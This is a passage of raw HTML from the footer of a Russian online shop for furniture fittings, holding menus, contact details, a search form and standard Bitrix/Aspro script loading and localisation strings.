	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/docs/">Каталоги</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/contacts/">Контакты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/vacan/">Вакансии</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/contacts/stores/">Магазины</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/payment/">Условия оплаты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/delivery/">Условия доставки</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                                        </div>
                    </div>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 495 150-12-02</a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 929 554-75-03</a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                										</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="email blocks">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:inbox@kdm24.ru">inbox@kdm24.ru</a>                </div>
        
    								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    Московская обл., г. Балашиха, мкр. Кучино, ул. Центральная, д.110                </div>
        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/blum68" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
															<li class="ytb">
				<a href="https://www.youtube.com/channel/UCYciCJZNXv1vF8BLxpCsGSA" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; "Комплектующие для мебели" - продажа фурнитуры для мебели <br><br><br>					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<!--'start_frame_cache_GUFTBV'--><!--'end_frame_cache_GUFTBV'--><div class="bx_areas">
	</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
                                                        <!--'end_frame_cache_basketitems-block'-->                                                                                                <div class="basket_fly_forms basket_fill_WHITE">
                        <div class="wrap_cont">
                            <div class="opener">
                                            </div>
                        </div>
                    </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/101447779" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1747147888225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.Dexie3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769693554,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"0266d7fda06c8035b784ffb2eeced4d0"});</script><script  src="/bitrix/cache/js/s1/aspro_max/kernel_main/kernel_main_v1.js?1747157021196377"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?174714762688274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17471478602683"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?174714786011132"></script>
<script src="/bitrix/js/main/ajax.js?174681321235509"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174714786065924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17471474784569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1747147478835"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.prediction.product.detail\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/components\/bitrix\/system.show_message\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-normal.css","\/bitrix\/templates\/aspro_max\/themes\/custom_s1\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в 